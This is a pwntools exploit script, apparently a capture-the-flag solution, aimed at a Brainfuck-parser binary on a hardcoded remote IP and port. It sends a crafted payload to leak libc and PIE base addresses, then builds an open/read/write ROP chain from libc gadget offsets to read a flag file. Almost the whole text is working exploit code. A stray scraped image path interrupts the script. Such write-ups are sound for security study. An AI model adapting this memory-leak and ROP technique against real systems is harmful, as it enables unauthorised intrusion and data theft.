1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
|
from pwn import *
context(arch = 'amd64',os = 'linux',log_level = 'debug')
elf = ELF('pwn')
libc = ELF('/lib/x86_64-linux-gnu/libc-2.31.so')
DEBUG = 0
if DEBUG:
p = process('./pwn')
else:
ip = '172.51.243.161'
port = 9999
libc = ELF("./libc.so.6")
p = remote(ip, port)
def debug(info="b main"):
gdb.attach(p, "b *$rebase(0x18cd)")
p.recvuntil(b'BF_PARSER>>\n')
payload = b'>'*0x238 + b'.' + b'>' + b'.' + b'>' + b'.' + b'>' + b'.' + b'>' + b'.' + b'>' + b'.'
payload += b'<'*0x25 + b'.' + b'>' + b'.' + b'>' + b'.' + b'>' + b'.' + b'>' + b'.' + b'>' + b'.'
payload += b'<'*5 + b',' + b'>' + b',' + b'>' + b',' + b'>' + b',' + b'>' + b',' + b'>' + b',' + b'>' + b',' + b'>' + b',' + b'>'
for i in range(28):
payload += b',' + b'>' + b',' + b'>' + b',' + b'>' + b',' + b'>' + b',' + b'>' + b',' + b'>' + b',' + b'>' + b',' + b'>'
p.send(payload)
sleep(0.5)
leak = u64(p.recv(6).ljust(8, b'\x00')) - 0x24083
log.info("libc_base==>0x%x" %leak)
pie = u64(p.recv(6).ljust(8, b'\x00')) - 0x1955
log.info("pie==>0x%x" %pie)
pop_rdi = 0x0000000000023b6a + leak
pop_rsi = 0x000000000002601f + leak
pop_rdx = 0x0000000000142c92 + leak
ret = 0x0000000000022679 + leak
read = leak + libc.sym['read']
bss = 0x0000000000008060 + pie
open = libc.sym['open'] + leak
close = leak + libc.sym['close']
write = leak + libc.sym['write']
payload2 = p64(pop_rdi) + p64(0) + p64(pop_rsi) + p64(bss) + p64(pop_rdx) + p64(8) + p64(read)
payload2 += p64(pop_rdi) + p64(0) + p64(close)
payload2 += p64(pop_rdi) + p64(bss) + p64(pop_rsi) + p64(0) + p64(open)
payload2 += p64(pop_rdi) + p64(0) + p64(pop_rsi) + p64(bss) + p64(pop_rdx) + p64(50) + p64(read)
payload2 += p64(pop_rdi) + p64(1) + p64(pop_rsi) + p64(bss) + p64(pop_rdx) + p64(50) + p64(write)
p.send(payload2)
sleep(0.5)

p.send(b'./flag\x00\x00')
p.interactive()
|